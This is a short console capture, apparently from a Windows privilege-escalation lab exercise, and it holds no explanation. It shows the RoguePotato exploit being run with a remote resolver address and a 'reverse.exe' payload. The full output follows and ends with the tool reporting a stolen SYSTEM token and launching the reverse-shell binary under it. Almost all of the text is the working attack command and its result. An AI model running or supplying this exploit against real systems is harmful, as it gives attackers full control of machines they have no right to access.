 c:\PrivEsc>RoguePotato.exe -r 10.10.31.159 -e "C:\PrivEsc\reverse.exe" -l 9999
RoguePotato.exe -r 10.10.31.159 -e "C:\PrivEsc\reverse.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to
connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-332836
6b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pip
e/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching:
C:\PrivEsc\reverse.exe
[+] RoguePotato gave you the SYSTEM powerz :D